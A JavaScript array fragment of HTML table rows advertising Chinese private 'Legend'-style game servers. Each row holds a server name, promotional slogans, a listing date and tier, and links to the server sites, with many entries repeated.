adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月29日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月29日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月30日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月30日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月30日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月30日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月30日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
